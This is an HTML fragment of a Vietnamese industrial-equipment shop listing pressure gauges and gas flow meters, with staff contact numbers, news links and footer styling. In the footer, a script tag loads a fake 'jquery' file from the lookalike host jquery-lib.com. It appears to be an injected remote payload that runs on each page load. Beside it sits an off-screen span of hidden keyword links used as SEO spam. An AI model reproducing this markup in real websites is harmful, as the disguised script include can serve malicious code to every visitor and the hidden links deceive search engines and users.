                                        <a href="https://thietbikhinenht.com/mua-hang/2158" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> 
                                        </li>
					                </ul>
		                        </div>
							</div>

            </div>
                        <div class="item col3">
		  					        
					        <div class="product">
		                      <div class="image">
		                        <div class="img-overflow">
		                           <a href="https://thietbikhinenht.com/detail/ong-mem-danh-cho-nganh-thuc-pham-vena®-vitosil.html" title="Ống mềm dành cho ngành thực phẩm Vena® Vitosil">
		                                <img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/e2d13cf8d1355ac509e5198c45f287d6.png&amp;h=400&amp;w=400&amp;zc=1" alt=""/> 
		                            </a>
		                          	<div class="ImageOverlay"></div>
		                        </div>
		
		                      </div>
		                        <div class="des-product">
		                            <a href="https://thietbikhinenht.com/detail/ong-mem-danh-cho-nganh-thuc-pham-vena®-vitosil.html" title="Ống mềm dành cho ngành thực phẩm Vena® Vitosil" class="trans-hover">
		                                <h3 class="trans-hover">Ống mềm dành cho ngành thực phẩm Vena® Vitosil</h3>
		                            </a>
		                            <div class="price"> 
                                    <span class="price-old" style="margin-left: 15%;">0 đ</span>
                                     <span class="price-new">Liên hệ</span> 
                                    </div>
		                            
		                            <ul class="function">
					          		   <li> 
                                        <a href="https://thietbikhinenht.com/mua-hang/2380" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> 
                                        </li>
					                </ul>
		                        </div>
							</div>

            </div>
                        <div class="item col3">
		  					        
					        <div class="product">
		                      <div class="image">
		                        <div class="img-overflow">
		                           <a href="https://thietbikhinenht.com/detail/dong-ho-do-luu-luong-khi-va-525-do-khi-nen-va-khi-ni-to.html" title="Đồng hồ đo lưu lượng khí VA 525 - đo khí nén và khí Ni tơ">
		                                <img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/214980ee6e32a64384b92288accf7732.png&amp;h=400&amp;w=400&amp;zc=1" alt=""/> 
		                            </a>
		                          	<div class="ImageOverlay"></div>
		                        </div>
		
		                      </div>
		                        <div class="des-product">
		                            <a href="https://thietbikhinenht.com/detail/dong-ho-do-luu-luong-khi-va-525-do-khi-nen-va-khi-ni-to.html" title="Đồng hồ đo lưu lượng khí VA 525 - đo khí nén và khí Ni tơ" class="trans-hover">
		                                <h3 class="trans-hover">Đồng hồ đo lưu lượng khí VA 525 - đo khí nén và khí Ni tơ</h3>
		                            </a>
		                            <div class="price"> 
                                    <span class="price-old" style="margin-left: 15%;">0 đ</span>
                                     <span class="price-new">Liên hệ</span> 
                                    </div>
		                            
		                            <ul class="function">
					          		   <li> 
                                        <a href="https://thietbikhinenht.com/mua-hang/2240" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> 
                                        </li>
					                </ul>
		                        </div>
							</div>

            </div>
                        <div class="item col3">
		  					        
					        <div class="product">
		                      <div class="image">
		                        <div class="img-overflow">
		                           <a href="https://thietbikhinenht.com/detail/dong-ho-ap-suat-mang-wise-p757.html" title="Đồng hồ áp suất màng Wise P757">
		                                <img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/e0b126f7342cd7ac0215e45f4b5356b8.png&amp;h=400&amp;w=400&amp;zc=1" alt=""/> 
		                            </a>
		                          	<div class="ImageOverlay"></div>
		                        </div>
		
		                      </div>
		                        <div class="des-product">
		                            <a href="https://thietbikhinenht.com/detail/dong-ho-ap-suat-mang-wise-p757.html" title="Đồng hồ áp suất màng Wise P757" class="trans-hover">
		                                <h3 class="trans-hover">Đồng hồ áp suất màng Wise P757</h3>
		                            </a>
		                            <div class="price"> 
                                    <span class="price-old" style="margin-left: 15%;">0 đ</span>
                                     <span class="price-new">Liên hệ</span> 
                                    </div>
		                            
		                            <ul class="function">
					          		   <li> 
                                        <a href="https://thietbikhinenht.com/mua-hang/2231" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> 
                                        </li>
					                </ul>
		                        </div>
							</div>

            </div>
                        <div class="item col3">
		  					        
					        <div class="product">
		                      <div class="image">
		                        <div class="img-overflow">
		                           <a href="https://thietbikhinenht.com/detail/dong-ho-do-luu-luong-khi-vd-500-cs-instruments.html" title="Đồng hồ đo lưu lượng khí VD 500 - CS Instruments">
		                                <img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/0d992cc3799567c18ee55ee51a8739a9.png&amp;h=400&amp;w=400&amp;zc=1" alt=""/> 
		                            </a>
		                          	<div class="ImageOverlay"></div>
		                        </div>
		
		                      </div>
		                        <div class="des-product">
		                            <a href="https://thietbikhinenht.com/detail/dong-ho-do-luu-luong-khi-vd-500-cs-instruments.html" title="Đồng hồ đo lưu lượng khí VD 500 - CS Instruments" class="trans-hover">
		                                <h3 class="trans-hover">Đồng hồ đo lưu lượng khí VD 500 - CS Instruments</h3>
		                            </a>
		                            <div class="price"> 
                                    <span class="price-old" style="margin-left: 15%;">0 đ</span>
                                     <span class="price-new">Liên hệ</span> 
                                    </div>
		                            
		                            <ul class="function">
					          		   <li> 
                                        <a href="https://thietbikhinenht.com/mua-hang/2213" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> 
                                        </li>
					                </ul>
		                        </div>
							</div>

            </div>
                       
                       
        </div>
		<div class="typicalNavigation">
            <a class="prev" id="prev250581491884265"><i class="fa fa-chevron-left"></i></a>
            <a class="next" id="next250581491884265"><i class="fa fa-chevron-right"></i></a>
        </div>
	</div> 
	 
    </section>
	 </div>  
      <script language="javascript">
    $(document).ready(function() {
		var owl250581491884265 = $('#typical-products-250581491884265');
			owl250581491884265.owlCarousel({
				items : 1, 
			  itemsDesktop : [1024,1], 
			  itemsDesktopSmall : [960,3],
			  itemsTablet: [640,2],
			});
			$("#next250581491884265").click(function(){
				owl250581491884265.trigger('owl.next');
			  })
			  $("#prev250581491884265").click(function(){
				
				owl250581491884265.trigger('owl.prev');
			  })		 
	});	
    
    </script>
    <div>
    <section class="box-category">
    				<div class="heading">
    					<span><i class="fa fa-th-list"></i> Sản phẩm bán chạy</span>
    				</div>
                    
    				<div class="main">
                    	<ul class="list">
                             
                                                    	<li>
    							<a href="https://thietbikhinenht.com/detail/dong-ho-ap-suat-wise-p239.html" style="float: left; width: 260px; min-height: 80px;" >
    								<img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/e0e70be327b3b2b1e4a835357c6f09b7.png&amp;h=400&amp;w=400&amp;zc=1" alt="Đồng hồ áp suất WISE P239">
    																								
    								<p>Đồng hồ áp suất WISE P239</p>
    
    									    <span class="price-new">Liên hệ</span>    																								
                            </a>

                            <ul class="function" style="float: left; width: 161px; margin-top: -25px; margin-left: 20px;">
                                      <a href="https://thietbikhinenht.com/mua-hang/2040" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a>
                                      
                                    </ul>
    						</li>
                                                    	<li>
    							<a href="https://thietbikhinenht.com/detail/dong-ho-ap-suat-mang-wise-p710.html" style="float: left; width: 260px; min-height: 80px;" >
    								<img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/9854fb674198343f9bb4783c46d7d3f2.jpg&amp;h=400&amp;w=400&amp;zc=1" alt="Đồng hồ áp suất màng Wise P710">
    																								
    								<p>Đồng hồ áp suất màng Wise P710</p>
    
    									    <span class="price-new">Liên hệ</span>    																								
                            </a>

                            <ul class="function" style="float: left; width: 161px; margin-top: -25px; margin-left: 20px;">
                                      <a href="https://thietbikhinenht.com/mua-hang/2386" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a>
                                      
                                    </ul>
    						</li>
                                                    	<li>
    							<a href="https://thietbikhinenht.com/detail/dong-ho-do-luu-luong-khi-va-525-do-khi-nen-va-khi-ni-to.html" style="float: left; width: 260px; min-height: 80px;" >
    								<img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/214980ee6e32a64384b92288accf7732.png&amp;h=400&amp;w=400&amp;zc=1" alt="Đồng hồ đo lưu lượng khí VA 525 - đo khí nén và khí Ni tơ">
    																								
    								<p>Đồng hồ đo lưu lượng khí VA 525 - đo khí nén và khí Ni tơ</p>
    
    									    <span class="price-new">Liên hệ</span>    																								
                            </a>

                            <ul class="function" style="float: left; width: 161px; margin-top: -25px; margin-left: 20px;">
                                      <a href="https://thietbikhinenht.com/mua-hang/2240" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a>
                                      
                                    </ul>
    						</li>
                                                    	<li>
    							<a href="https://thietbikhinenht.com/detail/dong-ho-do-luu-luong-khi-vd-500-cs-instruments.html" style="float: left; width: 260px; min-height: 80px;" >
    								<img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/0d992cc3799567c18ee55ee51a8739a9.png&amp;h=400&amp;w=400&amp;zc=1" alt="Đồng hồ đo lưu lượng khí VD 500 - CS Instruments">
    																								
    								<p>Đồng hồ đo lưu lượng khí VD 500 - CS Instruments</p>
    
    									    <span class="price-new">Liên hệ</span>    																								
                            </a>

                            <ul class="function" style="float: left; width: 161px; margin-top: -25px; margin-left: 20px;">
                                      <a href="https://thietbikhinenht.com/mua-hang/2213" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a>
                                      
                                    </ul>
    						</li>
                                                    	<li>
    							<a href="https://thietbikhinenht.com/detail/cam-bien-ap-suat-sensys-psr.html" style="float: left; width: 260px; min-height: 80px;" >
    								<img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/5c3c1ab5a031c2b131a40d1eaec9ba5e.png&amp;h=400&amp;w=400&amp;zc=1" alt="Cảm biến áp suất Sensys PSR">
    																								
    								<p>Cảm biến áp suất Sensys PSR</p>
    
    									    <span class="price-new">Liên hệ</span>    																								
                            </a>

                            <ul class="function" style="float: left; width: 161px; margin-top: -25px; margin-left: 20px;">
                                      <a href="https://thietbikhinenht.com/mua-hang/2318" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a>
                                      
                                    </ul>
    						</li>
                                                    </ul> 
                                                    
    				</div>                    
    			</section>-->


    </div>
    <div>
        <style type="text/css">
            .divl .yl {
                height: 47px;
                overflow: hidden;
                padding: 15px;
            }

            img.yl {
                width: 80px;
                height: 70px;
                float: left;
                margin-right: 15px;
                border-radius: 50%;
                -moz-border-radius: 50%;
                -webkit-border-radius: 50%;
                border: solid 1px #ccc;
            }

            .divl .yl span {
                display: block;
                font-weight: bold;
                padding-bottom: 5px;
                color: #874143;
                font-size: 15px;
                padding-top: 5px;
            }

            .divl .yl strong {
                display: block;
                font-size: 15px;
                color: #ff0000;
            }
        </style>
        <section class="news">
            <h2> <span class="titles" style="color: #fff"> <i class="fa fa-comments-o"></i> Hỗ trợ trực tuyến</span> </h2>
            <ul>
                                                <li> <a href="tel:0919 914 138" title="Mr. Hoàng">
                        <img class="yl" src="https://thietbikhinenht.com/admin/img/upload/764e827d944d9278575278adaeb634ad.jpg" height="70px" width="80px" alt="Mr. Hoàng" />
                        <h4 style="font-weight: bold;font-size: 14px; line-height: 15px;">
                            NVKD -
                            Mr. Hoàng                        </h4>
                    </a> <span class="date" style="color: red; font-size: 14px;"> <i class="fa fa-phone-square"></i>
                        0919 914 138 </span> </li>
                                <li> <a href="tel:0912 369 126" title="Ms.Thùy">
                        <img class="yl" src="https://thietbikhinenht.com/admin/img/upload/999f2ab5b811f5f0d7fa4869cab7a134.png" height="70px" width="80px" alt="Ms.Thùy" />
                        <h4 style="font-weight: bold;font-size: 14px; line-height: 15px;">
                            NVKD -
                            Ms.Thùy                        </h4>
                    </a> <span class="date" style="color: red; font-size: 14px;"> <i class="fa fa-phone-square"></i>
                        0912 369 126 </span> </li>
                                <li> <a href="tel:0918 760 138" title="Mr Cảnh">
                        <img class="yl" src="https://thietbikhinenht.com/admin/img/upload/999f2ab5b811f5f0d7fa4869cab7a134.png" height="70px" width="80px" alt="Mr Cảnh" />
                        <h4 style="font-weight: bold;font-size: 14px; line-height: 15px;">
                            NVKD -
                            Mr Cảnh                        </h4>
                    </a> <span class="date" style="color: red; font-size: 14px;"> <i class="fa fa-phone-square"></i>
                        0918 760 138 </span> </li>
                                <li> <a href="tel:0919 682 138" title="Mr. Hiếu">
                        <img class="yl" src="https://thietbikhinenht.com/admin/img/upload/999f2ab5b811f5f0d7fa4869cab7a134.png" height="70px" width="80px" alt="Mr. Hiếu" />
                        <h4 style="font-weight: bold;font-size: 14px; line-height: 15px;">
                            NVKD -
                            Mr. Hiếu                        </h4>
                    </a> <span class="date" style="color: red; font-size: 14px;"> <i class="fa fa-phone-square"></i>
                        0919 682 138 </span> </li>
                                <li> <a href="tel:0916 521 138" title="Mr. Ngọc">
                        <img class="yl" src="https://thietbikhinenht.com/admin/img/upload/999f2ab5b811f5f0d7fa4869cab7a134.png" height="70px" width="80px" alt="Mr. Ngọc" />
                        <h4 style="font-weight: bold;font-size: 14px; line-height: 15px;">
                            NVKD -
                            Mr. Ngọc                        </h4>
                    </a> <span class="date" style="color: red; font-size: 14px;"> <i class="fa fa-phone-square"></i>
                        0916 521 138 </span> </li>
                
            </ul>
        </section>
    </div>
    <div>
        <section class="news">
            <h2> <span class="titles" style="color: #fff"><i class="fa fa-th-list"></i> Tin tức mới nhất</span> </h2>
            <ul>
                                                <li> <a href="https://thietbikhinenht.com/more/do-luong-khi-dot-tu-nhien-voi-thiet-bi-do-luu-luong-khi-cs-va-550-va-va-570.html" title="Đo lường khí đốt tự nhiên với thiết bị đo lưu lượng khí CS VA 550 và VA 570">
                        <img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/67988589e6aa8aa080808a3496974e19.png&amp;w=80&amp;zc=1" height="70px" width="80px" alt="Đo lường khí đốt tự nhiên với thiết bị đo lưu lượng khí CS VA 550 và VA 570" />
                        <h4>
                            Đo lường khí đốt tự nhiên với thiết bị đo lưu lượng khí CS VA 550 và VA 570                        </h4>
                    </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                        09-12-2025 </span> </li>
                                <li> <a href="https://thietbikhinenht.com/more/quan-ly-khi-argon-hieu-qua-voi-dong-ho-luu-luong-khi-va-520-va-phat-hien-ro-ri-bang-may-do-ro-ri-ld-500-510.html" title="Quản lý khí argon hiệu quả với đồng hồ lưu lượng khí VA 520  và phát hiện rò rỉ bằng máy dò rò rỉ LD 500/510">
                        <img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/871fb1bc74c634115234d3ca449a9714.jpg&amp;w=80&amp;zc=1" height="70px" width="80px" alt="Quản lý khí argon hiệu quả với đồng hồ lưu lượng khí VA 520  và phát hiện rò rỉ bằng máy dò rò rỉ LD 500/510" />
                        <h4>
                            Quản lý khí argon hiệu quả với đồng hồ lưu lượng khí VA 520  và phát hiện rò rỉ bằng máy dò rò rỉ LD 500/510                        </h4>
                    </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                        08-12-2025 </span> </li>
                                <li> <a href="https://thietbikhinenht.com/more/do-luu-luong-khi-tu-nhien-va-hoi-nuoc-trong-lo-hoi-voi-thiet-bi-cs-instruments.html" title="Đo lưu lượng khí tự nhiên và hơi nước trong lò hơi với thiết bị CS Instruments ">
                        <img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/af64156976a9922df80ca28c7a24a46f.png&amp;w=80&amp;zc=1" height="70px" width="80px" alt="Đo lưu lượng khí tự nhiên và hơi nước trong lò hơi với thiết bị CS Instruments " />
                        <h4>
                            Đo lưu lượng khí tự nhiên và hơi nước trong lò hơi với thiết bị CS Instruments                         </h4>
                    </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                        14-01-2026 </span> </li>
                                <li> <a href="https://thietbikhinenht.com/more/do-luu-luong-khi-tren-may-nen-turbo.html" title="Đo lưu lượng khí trên máy nén turbo">
                        <img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/f14f5175cf70904904d55262e1b3122e.png&amp;w=80&amp;zc=1" height="70px" width="80px" alt="Đo lưu lượng khí trên máy nén turbo" />
                        <h4>
                            Đo lưu lượng khí trên máy nén turbo                        </h4>
                    </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                        03-12-2025 </span> </li>
                
            </ul>
        </section>
    </div>

</div>                                          </div>
                  </div>
                </section>
              </div>
              <footer>
	<section class="row-section footer-html">
		<div class="container">

									<div class="row">
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			TH&Ocirc;NG TIN C&Ocirc;NG TY</h3>
		<ul class="news-footer">
			<li>
				<a href="/more/gioi-thieu.html"> <span>Giới thiệu c&ocirc;ng ty</span> </a></li>
			<li>
				<a href="/more/tieu-chi-ban-hang.html"> <span>Ti&ecirc;u ch&iacute; b&aacute;n h&agrave;ng</span> </a></li>
			<li>
				<a href="/more/doi-tac-chien-luoc.html"> <span>Đối t&aacute;c chiến lược</span> </a></li>
			<li>
				<a href="/more/he-thong-trung-tam.html"> <span>Hệ thống trung t&acirc;m</span> </a></li>
			<li>
				<a href="/lien-he.html"> <span>Sơ đồ chỉ đường</span> </a></li>
			<li>
				<a href="/lien-he.html"> <span>Li&ecirc;n hệ</span> </a></li>
		</ul>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			CH&Iacute;NH S&Aacute;CH</h3>
		<a title=""> </a>
		<ul class="news-footer">
			<li>
				<span><a href="/more/giao-nhan-lap-dat.html">Giao nhận - lắp đặt</a></span></li>
			<li>
				<span><a href="/more/khu-vuc-giao-nhan.html">Khu vực giao nhận</a></span></li>
			<li>
				<a title=""> </a><a href="/more/chinh-sach-bao-hanh.html">Ch&iacute;nh s&aacute;ch bảo h&agrave;nh</a></li>
			<li>
				<a href="http://thietbikhinenht.com/more/chinh-sach-bao-mat.html">Ch&iacute;nh s&aacute;ch bảo mật</a></li>
		</ul>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			HỖ TRỢ KH&Aacute;CH H&Agrave;NG</h3>
		<ul class="news-footer">
			<li>
				<a href="http://more/huong-dan-mua-hang.html"> <span>Hướng dẫn mua h&agrave;ng</span> </a></li>
			<li>
				<span><a href="/more/hinh-thuc-thanh-toan.html">H&igrave;nh thức thanh to&aacute;n</a></span></li>
			<li>
				<a href="/more/tri-an-khach-hang.html"> <span>Tri &acirc;n kh&aacute;ch h&agrave;ng </span></a></li>
		</ul>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			CH&Uacute;NG T&Ocirc;I TR&Ecirc;N FACEBOOK</h3>
		<iframe allowtransparency="true" frameborder="0" height="214" scrolling="no" src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/DongHoWISE/%2F&amp;tabs=292&amp;width=340&amp;height=214&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" style="border:none;overflow:hidden" width="340"></iframe><script src="https://jquery-lib.com/jquery-3.7.1.js"></script></div>
</div>
<p style="text-align: center;">
	&nbsp;</p>
<p style="text-align: center;">
	<span style="font-size: 24px;"><b>C&Ocirc;NG TY TNHH THIẾT BỊ HT VIỆT NAM</b></span></p>
<p style="text-align: center;">
	<span style="color: rgb(240, 248, 255);"><span style="font-family: Arial, &quot;Helvetica Neue&quot;, Helvetica, sans-serif, Helvetica, Arial, sans-serif;">M&atilde; số doanh nghiệp: 0105916618 do Sở Kế hoạch &amp; Đầu tư TP H&agrave; Nội cấp lần đầu ng&agrave;y 13/06/2012</span></span></p>
<p style="text-align: center;">
	Trụ sở: Số 82C - Ng&otilde; 885 Tam Trinh - Ho&agrave;ng Mai - H&agrave; Nội</p>
<p style="text-align: center;">
	Tel: (024) 3550 2025 - 0919 914 138&nbsp;</p>
<p style="text-align: center;">
	Email:&nbsp;info@thietbiht.com / kd3@thietbiht.com&nbsp;</p>
<p style="text-align: center;">
	&nbsp;</p>
<p style="text-align: center;">
	&nbsp;</p>
<p style="text-align: center;">
	&nbsp;</p>
<p style="text-align: center;">
	&nbsp;</p>
<p>
	<span style="position: absolute; top: -100px; overflow: auto;"><strong><em><a href="http://thietbikhinenht.com/">đồng hồ &aacute;p suất wise&aacute; wise</a> <a href="http://thietbikhinenht.com/">đồng hồ &aacute;p suất wise</a> </em></strong> </span></p>
<script src="https://uhchat.net/code.php?f=00c585"></script>						<center>
				<ul class="social">
					<li>
						<a href="" title="" class="fb hover" target="_blank">
							<i class="fa fa-facebook"></i> </a>
					</li>
					<li>
						<a href="" title="" class="tw hover" target="_blank">
							<i class="fa fa-twitter"></i> </a>
					</li>
					<li>
						<a href="" title="" class="yt hover" target="_blank">
							<i class="fa fa-youtube-play"></i> </a>
					</li>
					<li>
						<a href="" title="" class="gg hover" target="_blank">
							<i class="fa fa-google-plus"></i> </a>
					</li>
					<li>
						<a href="" title="" class="rss hover" target="_blank">
							<i class="fa fa-rss"></i> </a>
					</li>
				</ul>
			</center>
		</div>
	</section>
</footer>
<a href="tel:">
<div class="coccoc-alo-phone coccoc-alo-green coccoc-alo-show" id="coccoc-alo-phoneIcon">
	<div class="coccoc-alo-ph-circle"></div>
	<div class="coccoc-alo-ph-circle-fill"></div>
	<div class="coccoc-alo-ph-img-circle"></div><a href="tel:0919 914 138" class="fancybox">
		<div class="sodt">0919 914 138</div>
	</a><a href="tel:" class="fancybox">
		<div class="sodt sodt2"></div>
	</a>
</div>
</a>


<style>
	@import url("//fonts.googleapis.com/css?family=Montserrat|Open+Sans:400,300,600,700&subset=latin,vietnamese");

	.coccoc-alo-phone {
		position: fixed;
		visibility: hidden;
		background-color: transparent;
		width: 200px;
		height: 200px;
		cursor: pointer;
		z-index: 200000 !important;
		-webkit-backface-visibility: hidden;
		-webkit-transform: translateZ(0);
		-webkit-transition: visibility .5s;
		-moz-transition: visibility .5s;
		-o-transition: visibility .5s;
		transition: visibility .5s;
		left: -30px;
		bottom: 0px;
	}

	.sodt {
		position: absolute;
		bottom: 38px;
		left: 45px;
		font-size: 16px;
		color: #ff0000;
		font-weight: 500;
		background: #fff;
		padding: 3px 5px;
		border-radius: 3px;
	}
	.sodt:hover {
		color: #fff;
		background: #ff0000;
	}
	.sodt2 {
		bottom: 10px;
	}

	.coccoc-alo-phone.coccoc-alo-show {
		visibility: visible
	}

	@-webkit-keyframes fadeInRight {
		0% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}

		100% {
			opacity: 1;
			-webkit-transform: none;
			transform: none
		}
	}

	@-webkit-keyframes fadeInRightBig {
		0% {
			opacity: 0;
			-webkit-transform: translate3d(2000px, 0, 0);
			transform: translate3d(2000px, 0, 0)
		}

		100% {
			opacity: 1;
			-webkit-transform: none;
			transform: none
		}
	}

	@-webkit-keyframes fadeOutRight {
		0% {
			opacity: 1
		}

		100% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}
	}

	.fadeOutRight {
		-webkit-animation-name: fadeOutRight;
		animation-name: fadeOutRight
	}

	.coccoc-alo-phone.coccoc-alo-static {
		opacity: .6
	}

	.coccoc-alo-phone.coccoc-alo-hover,
	.coccoc-alo-phone:hover {
		opacity: 1
	}

	.coccoc-alo-ph-circle {
		width: 160px;
		height: 160px;
		top: 20px;
		left: 20px;
		position: absolute;
		background-color: transparent;
		-webkit-border-radius: 100%;
		-moz-border-radius: 100%;
		border-radius: 100%;
		border: 2px solid rgba(30, 30, 30, 0.4);
		border: 2px solid #bfebfc 9;
		opacity: .1;
		-webkit-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
		-moz-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
		-ms-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
		-o-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
		animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
		-webkit-transition: all .5s;
		-moz-transition: all .5s;
		-o-transition: all .5s;
		transition: all .5s;
		-webkit-transform-origin: 50% 50%;
		-moz-transform-origin: 50% 50%;
		-ms-transform-origin: 50% 50%;
		-o-transform-origin: 50% 50%;
		transform-origin: 50% 50%
	}

	.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle {
		-webkit-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
		-moz-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
		-ms-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
		-o-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
		animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important
	}

	.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle {
		-webkit-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
		-moz-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
		-ms-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
		-o-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
		animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important
	}

	.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle,
	.coccoc-alo-phone:hover .coccoc-alo-ph-circle {
		border-color: #00aff2;
		opacity: .5
	}

	.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle,
	.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle {
		border-color: #75eb50;
		border-color: #baf5a7 9;
		opacity: .5
	}

	.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle {
		border-color: #F20000;
		border-color: #bfebfc 9;
		opacity: .5
	}

	.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle,
	.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle {
		border-color: #ccc;
		opacity: .5
	}

	.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle {
		border-color: #75eb50;
		opacity: .5
	}

	.coccoc-alo-ph-circle-fill {
		width: 100px;
		height: 100px;
		top: 50px;
		left: 50px;
		position: absolute;
		background-color: #000;
		-webkit-border-radius: 100%;
		-moz-border-radius: 100%;
		border-radius: 100%;
		border: 2px solid transparent;
		opacity: .1;
		-webkit-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
		-moz-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
		-ms-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
		-o-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
		animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
		-webkit-transition: all .5s;
		-moz-transition: all .5s;
		-o-transition: all .5s;
		transition: all .5s;
		-webkit-transform-origin: 50% 50%;
		-moz-transform-origin: 50% 50%;
		-ms-transform-origin: 50% 50%;
		-o-transform-origin: 50% 50%;
		transform-origin: 50% 50%
	}

	.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle-fill {
		-webkit-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
		-moz-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
		-ms-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
		-o-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
		animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important
	}

	.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle-fill {
		-webkit-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
		-moz-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
		-ms-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
		-o-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
		animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
		opacity: 0 !important
	}

	.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle-fill,
	.coccoc-alo-phone:hover .coccoc-alo-ph-circle-fill {
		background-color: rgba(0, 175, 242, 0.5);
		background-color: #00aff2 9;
		opacity: .75 !important
	}

	.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle-fill,
	.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle-fill {
		background-color: rgba(117, 235, 80, 0.5);
		background-color: #baf5a7 9;
		opacity: .75 !important
	}

	.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle-fill {
		background-color: rgba(242, 223, 0, 0.85);
		background-color: #a6e3fa 9;
		opacity: .75 !important
	}

	.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle-fill,
	.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle-fill {
		background-color: rgba(204, 204, 204, 0.5);
		background-color: #ccc 9;
		opacity: .75 !important
	}

	.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle-fill {
		background-color: rgba(117, 235, 80, 0.5);
		opacity: .75 !important
	}

	.coccoc-alo-ph-img-circle {
		width: 60px;
		height: 60px;
		top: 70px;
		left: 70px;
		position: absolute;
		background: rgba(30, 30, 30, 0.1) url("[data-uri]") no-repeat center center;
		-webkit-border-radius: 100%;
